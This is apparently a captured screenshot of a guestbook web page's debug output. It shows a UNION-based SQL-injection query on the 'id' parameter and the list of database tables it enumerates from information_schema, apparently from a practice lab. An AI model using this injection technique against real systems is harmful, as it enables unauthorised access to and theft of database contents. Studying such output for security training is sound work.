 Debug output: SELECT * FROM guestbook where id = 738 union all select 1,2,3,4,table_name,6 FROM
information_schema.tables
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 CHARACTER_SETS
1 2 3 COLLATIONS
1 2 3 COLLATION_CHARACTER_SET_APPLICABILITY
1 2 3 COLUMNS
1 2 3 COLUMN_PRIVILEGES
1 2 3 ENGINES
1 2 3 EVENTS
1 2 3 FILES
1 2 3 GLOBAL_STATUS
1 2 3 GLOBAL_VARIABLES
1 2 3 KEY_COLUMN_USAGE
1 2 3 PARTITIONS
1 2 3 PLUGINS
1 2 3 PROCESSLIST
1 2 3 PROFILING
1 2 3 REFERENTIAL_CONSTRAINTS
1 2 3 ROUTINES
1 2 3 SCHEMATA
1 2 3 SCHEMA_PRIVILEGES
1 2 3 SESSION_STATUS
1 2 3 SESSION_VARIABLES
1 2 3 STATISTICS
1 2 3 TABLES
1 2 3 TABLE_CONSTRAINTS
1 2 3 TABLE_PRIVILEGES
1 2 3 TRIGGERS
1 2 3 USER_PRIVILEGES
1 2 3 VIEWS
1 2 3 cds
1 2 3 columns_priv
1 2 3 db
1 2 3 event
1 2 3 func
1 2 3 general_log
1 2 3 help_category
1 2 3 help_keyword
1 2 3 help_relation
1 2 3 help_topic
1 2 3 host
1 2 3 ndb_binlog_index
1 2 3 plugin
1 2 3 proc